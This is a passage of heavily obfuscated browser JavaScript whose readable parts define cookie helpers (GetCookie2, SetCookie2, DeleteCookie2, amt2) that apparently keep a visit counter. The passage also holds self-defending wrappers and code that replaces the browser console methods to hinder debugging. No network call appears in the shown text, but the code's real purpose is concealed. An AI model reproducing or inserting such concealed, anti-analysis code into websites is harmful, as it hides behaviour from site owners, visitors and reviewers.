_0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new 